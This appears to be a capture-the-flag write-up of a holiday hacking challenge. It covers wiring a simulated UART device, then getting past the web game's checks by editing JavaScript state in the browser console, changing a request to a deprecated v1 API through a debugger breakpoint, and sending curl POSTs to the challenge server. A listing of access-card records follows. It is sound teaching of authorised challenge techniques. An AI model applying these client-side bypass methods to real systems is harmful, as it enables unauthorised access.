
The “S” button starts the serial connection.
Silver
To complete the challenge at silver level, I need to get the device hooked up with a valid serial connection. First, the jumper wires. There’s a label on the hardware device for G, R, T, and V:

I’ll match that to the labels on the UART-bridge, making sure that each transmit connects to a receive:
- V <–> VCC
- T <–> RX
- R <–> TX
- G <–> GND
I’ll also plug in the USB cable:

On the screen, I’ll set the options to match what I recovered from the shreaded paper:

I’ll also need to be aware of the voltage toggle on the bridge. In the book, it’s set on 3V in both images (which could be a hint that that’s the right answer):

If I leave it at 5V for any settings, smoke comes out:

In the real world, I would want to make sure to data sheet about what I was connecting to, or look for a tiny number on the IC.
Pushing “S” with the correct settings and wiring starts the device with a message:

Gold
Goal
Jewel has additional information here:

Jewel Loggins
Fantastic! You managed to connect to the UART interface—great work with those tricky wires! I couldn’t figure it out myself…
Rumor has it you might be able to bypass the hardware altogether for the gold medal. Why not see if you can find that shortcut?
To get the gold solution, I’m going to dive how the challenge works, to see if I can hack it without needing the technical details for the hardware.
Network
To start, I’ll open the browser dev tools and take a look at the network tab. Before diving into the JavaScript, I’d like to see what comms with the server look like. If I don’t have the wiring set up right or the voltage correct, clicking “S” doesn’t generate any network traffic. However, if I have those wires correct (without messing with the digital settings), it does send a POST request:

The body of the request looks like:

The response body is simply false
.
Looking more closely at the sent values, the requestID
matches the id
value in the URL for this terminal, and likely has something to do with my account. The voltage
value is clearly the voltage (though it only seems to send if it is set to 3). The serial
values are less certain, but it’s easy to note that there are six values, and six values on the controller screen.
JavaScript Source
The game is defined in /js/main.js
. On line 864 there’s a function called checkit
that I’ll find quickly either searching for the message that prints out on failure or for fetch
:
async function checkit(serial, uV) {
// Retrieve the request ID from the URL query parameters
const requestID = getResourceID(); // Replace 'paramName' with the actual parameter name you want to retrieve
if (!requestID) {
requestID = "00000000-0000-0000-0000-000000000000";
}
// Build the URL with the request ID as a query parameter
// Word on the wire is that some resourceful elves managed to brute-force their way in through the v1 API.
// We have since updated the API to v2 and v1 "should" be removed by now.
// const url = new URL(`${window.location.protocol}//${window.location.hostname}:${window.location.port}/api/v1/complete`);
const url = new URL(`${window.location.protocol}//${window.location.hostname}:${window.location.port}/api/v2/complete`);
try {
// Make the request to the server
const response = await fetch(url, {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({ requestID: requestID, serial: serial, voltage: uV })
});
// Check if the request was successful
if (!response.ok) {
throw new Error('Network response was not ok: ' + response.statusText);
}
const data = await response.json();
console.log("Data", data)
// Return true if the response is true
return data === true;
} catch (error) {
console.error('There has been a problem with your fetch operation:', error);
return false;
}
}
The comment hints I should be looking at the v1 API.
checkit
is called from the function checkConditions()
starting on line 590:
async checkConditions() {
if (this.uV === 3 && this.allConnectedUp && !this.usbIsAtOriginalPosition || this.dev) {
// console.log("PARTY TIME");
let checkIt = await checkit([this.currentPortIndex, this.currentBaudIndex, this.currentParityIndex, this.currentDataIndex, this.currentStopBitsIndex, this.currentFlowControlIndex], this.uV)
if (checkIt) {
this.popup("success! loading bootloader...\nGo speak with Jewel Loggins for the next step!");
this.yippee.play();
} else {
this.merp.play();
this.popup("Serial connection couldn't be established...\nPlease check your settings and try again.");
It first makes sure that the uV
value is 3 and allConnectedUp
is true and the usbIsAtOriginalPosition
is false, or if dev
is set to true. Then it calls checkit
passing in the index of the setting for port, baud, parity, data bits, stop bits, and control flow.
These are all defined on line 209:
const baudRates = [300, 1200, 2400, 4800, 9600, 14400, 19200, 38400, 57600, 115200];
const dataBits = [5, 6, 7, 8];
const parityOptions = ["None", "odd", "even"];
const stopBits = [1, 2];
const flowControlOptions = ["None", "RTS/CTS", "Xon/Xoff", "RTS"];
const ports = ["COM1", "COM2", "COM3", "USB0"];
There’s a bunch of this
variables in the code. That’s because this is all within a JavaScript class, GameScene
, which starts being defined on line 6:
class GameScene extends Phaser.Scene {
constructor() {
super("scene-game");
}
preload() {
this.load.image("bg", "./images/background_2.png");
The class is closed at line 927, and then on 1044 it greates a Phaser.Game(config)
object, where config
just above sets the scene
to GameScene
:
const config = {
parent: 'phaser',
type: Phaser.WEBGL,
width: sizes.width,
height: sizes.height,
scene: [GameScene],
backgroundColor: '#FFFF00',
canvas: gameCanvas,
scale: {
mode: Phaser.Scale.FIT,
autoCenter: Phaser.Scale.CENTER_BOTH
}
};
const game = new Phaser.Game(config);
Some playing around in the console shows I can access things called this
inside the class by game.scene.scenes[0]
.
v1 vs v2 API
I’ll see if I can make requests to the /api/v2/complete
(and v1
) endpoints outside of the game using curl
.
oxdf@hacky$ curl https://hhc24-hardwarehacking.holidayhackchallenge.com/api/v2/complete -d '{"requestID":"fc8358dc-f613-443a-8fea-b948d2d74076","serial":[0,0,0,0,0,0],"voltage":3}'
false
The v1
API returns the same thing:
oxdf@hacky$ curl https://hhc24-hardwarehacking.holidayhackchallenge.com/api/v1/complete -d '{"requestID":"fc8358dc-f613-443a-8fea-b948d2d74076","serial":[0,0,0,0,0,0],"voltage":3}'
false
Solve By Debug
If I want to try to send a request to the v1 API, the original way I solved this challenge is to put a breakpoint on line 880 where it’s about to make the request inside checkit
:

Not wanting to mess with the GUI and wires, I’ll run the following commands in the console to configure the setup:
game.scene.scenes[0].uV = 3
game.scene.scenes[0].currentPortIndex = 3
game.scene.scenes[0].currentBaudIndex = 9
game.scene.scenes[0].currentParityIndex = 2
game.scene.scenes[0].currentDataIndex = 2
game.scene.scenes[0].currentStopBitsIndex = 0
game.scene.scenes[0].currentFlowControlIndex = 3
game.scene.scenes[0].dev = true
Now I’ll run game.scene.scenes[0].checkConditions()
to start the check process, and it hits the breakpoint (which shows that my console configuration worked!):

I’ll check out url
in the console:

I’ll update the pathname
to the v1
endpoint:

Now I’ll let execution continue, and I get the gold solve, including the popup on the window without connecting any of the wires or powering on the device:

Solve By Brute Force [Fail]
The comments mentioned that this challenge could be solvable by brute force on the v1
endpoint, I’ll give that a try. ChatGPT is great for giving me the initial loop:

I played with this for a bit, but wasn’t able to get anything that brute-forces the solution in any kind of reasonable time.
Hardware Hacking 101 Part 2
Task
Having solved Hardware Hacking 101 Part 1, Jewel has another task:

Jewel Loggins
Next, we need to access the terminal and modify the access database. We’re looking to grant access to card number 42.
Start by using the slh application—that’s the key to getting into the access database. Problem is, the ‘slh’ tool is password-protected, so we need to find it first.
Search the terminal thoroughly; passwords sometimes get left out in the open.
Once you’ve found it, modify the entry for card number 42 to grant access. Sounds simple, right? Let’s get to it!
Take aways:
- I need to modify card 42;
- Use the
slh
application; - Need a password.
Challenge
Hardware Hacking 101 Part 2 provides a terminal to the hardware device. Running slh
complains about usage:
slh@slhconsole\> slh
No valid command provided. Use --help for usage information.
There’s a help option (and this also prints on boot):
slh@slhconsole\> slh --help
usage: slh [-h] [--view-config] [--view-cards] [--view-card ID] [--set-access ACCESS_LEVEL] [--id ID] [--passcode PASSCODE] [--new-card]
Santa's Little Helper - Access Card Maintenance Tool
options:
-h, --help show this help message and exit
--view-config View current configuration.
--view-cards View current values of all access cards.
--view-card ID View a single access card by ID.
--set-access ACCESS_LEVEL
Set access level of access card. Must be 0 (No Access) or 1 (Full Access).
--id ID ID of card to modify.
--passcode PASSCODE Passcode to make changes.
--new-card Generate a new card ID.
Silver
slh Options
The --view-config
options doesn’t seem to work:
slh@slhconsole\> slh --view-config
Error loading config table from access_cards database.
--view-cards
prints 1000 cards:
slh@slhconsole\> slh --view-cards
Current values of access cards: (id, uuid, access, signature)
(1, 'b1709de8-9156-4af3-8816-2d2b602add1c', 1, '89a91da4617f5cab84a6387f2f5a6c1dee4134fb77be87c78c0ec053a343e155')
(2, 'a4c2a8ec-4464-4344-8dbf-94e53fbd89e4', 0, '9d658cde181c7d5d48daef8d17227a1539c463c24883b25d0c97a607f80cbbe1')
(3, 'bc916253-f61a-4e48-8cf4-cb6dd42d4d75', 0, 'e39c9874463d07629801aea5ea257e111669bf9504344c4cfdaa269ea16c77aa')
(4, 'a255bcb8-747e-4822-92f2-42331008c3cb', 1, '8d80aa5bf67b8042c4bb8d37fd53ecc17b04129d7fbadb7ec7237cd3c77fee83')
(5, 'd4ba7a3b-d51d-4392-821b-cb314f218cec', 0, 'd386de2835928f0b58f893decd7459867d516bd484483041e911e9f5be2bdcdb')
(6, '1526846a-9447-444c-815c-271bc46a4333', 0, '77eb8b877a9830c6b98594893e79a7cecd4754a79484b3953dde59ee0cbf41e9')
(7, '5a3cbaad-b10e-4152-af41-59bb29020b79', 0, '649fd9e5e136ffa765d512e45cd9bedcd728db889a115052a43b11c60fc7e653')
(8, '26a757d8-82d4-487c-ac61-42df8cbc22d6', 0, '2e443b8ab58a737c417ee8554195b9e613c95a50ab498742da06c76fcf50bcd8')
(9, '595ce424-b37a-47d4-bf2b-2ce1807c9809', 1, '0357ee04a22deaffbde95a0a0c8af21f23a906e06ae3c8b0f7d1c146e387ef4b')
(10, '3f06d2f4-8c8c-4a26-a4e7-5901488c0606', 1, '29f87a012d3954e7288e3451f6be441fd87b7fa089df89e6888ac7694e4203f3')
(11, '9d93ad24-cfd9-4c5a-870d-efbcafd98bc4', 0, '09b2752d65ef0aae82336fba477e3a3805d5a87186f4e23ad59f24ef243afc6e')
(12, 'fd82b2cc-ff4e-49c6-959f-d54c192da500', 1, 'bc54f860a1186202813e07c9c4b5a89b6aaf176021db91f19e8dfe54556d9e6f')
(13, 'aefb6686-b636-436d-b5a9-43b5601c50c7', 0, 'ab0fd52d45b9a037e4220ccb7f89b802a2e578f6c6a883e2f517411bd595f5c7')
(14, '5caa0e18-b729-41c9-8176-b05a0041c3ed', 1, 'ebda68ff5364c14a6f85936afb0c91194fb6f3209d1dfca020b25ecf0c7c41b8')
(15, '8af5c5a9-1a13-4ce1-9d8c-c79a86d43d52', 1, '125b260f0aa947f272197fcf00c1de566362add32eafcf954297b176b6bd307e')
(16, '1f23ed92-3e25-4bae-b46b-98536ad5ad49', 1, 'bce59d4debbcde02fd8df41736f7e9e3b78c283e127a9a87d8e2dcd0cd3e7661')
(17, '506e7969-3892-444c-81e2-95ce4828bd1a', 0, 'cb7bfcce981d0ab8a4ab8b0abbe3f68c487fa05a1c565d6b6fbe6d2f5815a0a1')
(18, '652f09b7-8397-4db5-b5b7-bb41e7a0ea1c', 0, 'f8cb6d75352c154d3b2c4bed7eda895510f9fc5cb7e017ce64a2e3d9194b6e51')
(19, '1fe2e514-feb5-4c35-92f3-980ac631fcdf', 0, '2136dd2f22c503a2ce75f3c73feca4c9ec7859fb03505cf8999d15cd9306692f')
(20, '1b533c71-5da5-4bca-8b1f-e15447776a9d', 0, 'b95e2d4bfb97527d1b4e4097f1fbbf653f66a63c6ad5bb4813100dc3e203bc19')
(21, '991e77cc-265d-4f35-9ff2-c516a2ef759a', 0, 'f675ef5f2d06a51f52a65d827a1c70c97329935767a140ea0a6d70156a20f594')
(22, '20273962-d710-4022-bbfc-f43b9bfc1625', 0, 'af062f18039890677181612992fc32fa4cfa6dddb087018159efd713515f314f')
(23, '9f8d3100-46ce-447e-a8fc-ed9128840347', 0, '0f2b77be09a96e32706676108d7a3f81976a868dc2205087daf4f866752551e1')
(24, '71c99f50-1760-4ad2-9d9c-450c0dbf444d', 1, 'a86f85c7b9b101410c1a3e38ab5b21f032d7749bd292a917128a54a043257344')
(25, '7383bbdc-3e16-40e4-a7ea-d4b0c0b60cb0', 1, '1f634d10c40c69e08438f4ab1c9d8ed8e28d83fec34eca04c9cdbb914b874ad2')
(26, '7cdbd783-b695-4ff9-b04b-88bba96856b0', 0, 'f05c1ca073c4167a3c08921216e2386d7e595bb233c6904e53fa65c3facc77db')
(27, 'cedc301c-2efc-4144-8fd2-89ce5f056714', 1, '4ea7854d89ce1ade8b7b0da53a171a13b396c8a3dc173f6836f9baedebb4cac5')
(28, '782b34f6-f054-4b18-9014-c8ff06eaa215', 1, '9f6cb30f274fb5c124d800fc337e0cdaecaddbb0e6f893322afd7c94f9e653b9')
(29, 'bf32d9ba-cbf3-4a78-82c7-15353cefbb69', 1, '17be2913fca91dae0f74b08c2268777bb43fdf42af2153ad7dbdd708538ae41f')
(30, 'eb60ce23-5eab-4152-8a23-ba20c6de87cb', 1, '9b085fb9511e46c7b29e651eb8e06f71070e1774792a768e781b27496d678ea5')
(31, '3f9ccd4a-d8be-4e6a-a3f6-be645ebd09a7', 1, 'a2a653e2dec21b1c556777edc8d43838331b11193a358866ac4f9ad96d65afe8')
(32, '1d790685-69a3-499b-9ae1-e8551dc7dcc0', 0, 'e50eb9c6fc466a46392075081374dab72d98c68000788c09910125772a7dde4a')
(33, 'beca8998-6412-41e1-a30c-c82106e4f2aa', 0, 'ec8b851dbf6071700badf2dfbe8ed8ba3f9a3533088712d2596afd12638b1d42')
(34, 'ff54a738-6888-4f3a-b90f-3c43102ab7ac', 1, '256e584bd0701508ebe4b56bfe2b302ca5e7823ff490313bb5eb0bc2b404c91e')
(35, 'd072404f-c934-4369-85db-012e9975a066', 0, '486f123343b423ca7879bbabcc7d5fabc40fa91e3f67c4cc5e404b7fea7c30cb')
(36, 'aa34e248-58e6-45df-8d21-f8a1a979b6f3', 1, 'd9eb2cad0e3ca7399bb8cb97eeaa6f562c0a83e11219d5f2a10008d3460609d1')
